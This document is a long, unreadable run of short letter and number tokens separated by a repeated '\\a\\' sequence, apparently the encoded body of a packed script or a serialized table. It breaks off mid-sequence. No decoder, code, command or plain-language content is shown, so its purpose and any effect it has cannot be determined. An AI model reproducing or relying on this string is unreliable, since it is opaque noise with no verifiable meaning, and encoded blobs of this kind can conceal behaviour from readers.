11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\